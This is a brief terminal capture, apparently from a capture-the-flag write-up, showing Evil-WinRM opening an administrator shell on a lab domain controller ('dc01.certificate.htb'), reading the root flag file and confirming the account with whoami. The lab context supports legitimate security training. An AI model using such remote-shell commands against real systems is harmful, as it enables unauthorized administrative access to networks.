 ~/certificate sync-ad evil-winrm -i dc01.certificate.htb -r certificate.htb
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined metho
d `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/
evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cat ../Desktop/root.txt
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
certificate\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>